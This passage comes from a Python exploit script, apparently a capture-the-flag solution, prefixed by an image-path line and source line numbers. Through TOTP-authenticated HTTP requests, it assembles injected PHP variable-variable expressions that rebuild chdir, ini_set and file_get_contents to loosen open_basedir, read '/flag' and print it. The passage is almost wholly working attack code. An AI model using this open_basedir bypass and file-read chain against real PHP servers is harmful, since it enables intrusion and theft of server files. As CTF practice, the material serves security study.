 41
42 # targeting
43 def targeting(code, position):
44     payload = 'targeting %s %s' % (code, position)
45     print(payload)
46     payload = urllib.quote(payload)
47     payload = url % (payload, totp.now())
48     while True:
49         try:
50             r = s.get(payload, timeout=0.5)
51         except:
52             continue
53         break
54     if 'mark' not in r.text:
55         return False
56     return True
57 targeting('a','chr')
58 targeting('b','{$a(46)}')
59 targeting('c','{$b}{$b}')
60 targeting('d','{$a(47)}')
61 targeting('e','js')
62 targeting('f','open_basedir')
63 targeting('g','chdir')
64 targeting('h','ini_set')
65 targeting('i','file_get_')
66 targeting('j','{$i}contents')
67 targeting('k','{$g($e)}')
68 targeting('l','{$h($f,$c)}')
69 targeting('m','{$g($c)}')
70 targeting('n','{$h($f,$d)}')
71 targeting('o','{$d}flag')
72 targeting('p','{$j($o)}')
73 targeting('q','printf')
74 targeting('r','{$q($p)}')
75
76 # launch
77 payload = 'launch'
78 print(payload)
79 payload = urllib.quote(payload)
80 payload = url % (payload, totp.now())
81 while True:
82     try:
83         r = s.get(payload, timeout=0.5)
84     except:
85         continue
86     break
87 print(r.text)
88